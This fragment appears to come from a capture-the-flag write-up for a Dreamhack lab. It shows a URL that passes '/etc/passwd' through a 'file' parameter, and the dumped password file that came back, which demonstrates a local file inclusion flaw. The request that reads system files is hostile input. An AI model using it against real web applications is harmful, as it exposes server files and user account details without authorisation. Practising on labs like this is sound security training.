 주의 요함 http://host8.dreamhack.games:13388/?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/no
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin